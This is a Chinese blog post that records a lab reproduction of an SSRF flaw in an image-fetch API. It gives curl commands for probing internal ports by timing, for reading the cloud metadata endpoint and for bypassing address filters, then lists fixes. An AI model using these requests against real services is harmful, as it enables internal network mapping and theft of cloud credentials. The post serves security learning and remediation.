 夜航
把想说的话，慢慢写下来
一些技术笔记、读书摘记，还有一些没
头没尾的瞬间。
首页
归档
分类
标签
搜索
友链
关于
GitHub
E-Mail
技术 / 安全
一次 SSRF 漏洞复现笔记
2026-10-26 / 更新于 2026-11-14
#安全 #SSRF #靶场
这篇是靶场练习的记录，环境是本地搭的，所有请求都只在实验网段里发出。写下来主
要是为了把复现思路整理清楚，不是教程。
漏洞点在哪
目标是一个图片抓取接口，前端只需要传一个 url，后端会替用户去请求这个地址并把
图片返回。问题很典型：服务端没有对目标地址做任何限制。
http
POST /api/fetch-image HTTP/1.1
Host: target.local
Content-Type: application/json
{"url": "http://127.0.0.1:8080/admin"}
请求发出去之后，返回体虽然还是图片的响应格式，但响应时长和内容长度都会随目标
端口变化，这就是探测的切入点。
第一步：确认能打内网
先试最常见的回环地址和几个内网段，用响应时间做侧信道：
bash
for port in 22 80 3306 6379 8080; do
  curl -s -o /dev/null -w "127.0.0.1:$port -> %{time_total}s\n" \
    -X POST http://target.local/api/fetch-image \
    -H 'Content-Type: application/json' \
    -d "{\"url\":\"http://127.0.0.1:$port/\"}"
done
开放的端口明显更快返回错误，关闭的端口会等到超时。这一步就能画出内网的大致
轮廓。
第二步：读云主机元数据
如果目标跑在云上，最值得试的地址是元数据服务。不同厂商的地址不一样，这里用常
见的 169.254.169.254：
bash
curl -s -X POST http://target.local/api/fetch-image \
  -H 'Content-Type: application/json' \
  -d '{"url":"http://169.254.169.254/latest/meta-data/"}'
有些实现会返回纯文本而不是图片，接口的解析逻辑可能会直接把它当内容吐回来。
bash — curl http://169.254.169.254/latest/meta-data/
$ curl -s -X POST http://target.local/api/fetch-image \
    -H 'Content-Type: application/json' \
    -d '{"url":"http://169.254.169.254/latest/meta-data/"}'
ami-id
ami-launch-index
ami-manifest-path
hostname
instance-id
instance-type
local-ipv4
placement/
public-keys/
security-groups
200 OK · 返回 169.254.169.254 的目录列表（靶场环境）
图 01 · 元数据服务返回的目录列表，说明服务端没有做协议与地址校验
第三步：绕过常见过滤
如果后端加了黑名单，常见的绕过方式有几种：
• 用十进制 IP：http://2130706433/ 等价于 127.0.0.1
• 用 0.0.0.0、[::1] 这类写法
• 用短域名或指向内网的域名
• 利用 302 跳转：先指向一个外网地址，再跳回内网
python
# 只是演示思路：十进制 IP 的转换
import ipaddress
ip = int(ipaddress.IPv4Address("127.0.0.1"))
print(f"http://{ip}/")  # http://2130706433/
修复方向
复现完之后对照官方修复说明，主要做了三件事：
1. 解析 URL 后校验协议，只允许 http 和 https
2. 对目标地址做 DNS 解析，拒绝回环、内网和链路本地地址
3. 抓取时禁用跳转，或者对每次跳转重新校验
第三条最容易被漏掉。只校验第一次请求的地址，遇到 302 一样能绕过。
本文导航
漏洞点在哪
第一步：确认能打内网
第二步：读云主机元数据
第三步：绕过常见过滤
修复方向
一点体会